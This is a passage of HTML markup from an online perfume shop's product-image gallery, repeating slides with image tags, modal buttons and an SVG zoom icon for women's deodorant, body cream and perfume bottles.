  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34855573127394">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34855573094626"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34855573094626"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34855573094626">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34855573061858"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34855573061858"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34855573061858">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34855573029090"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34855573029090"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34855573029090">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34855572996322"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34855572996322"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
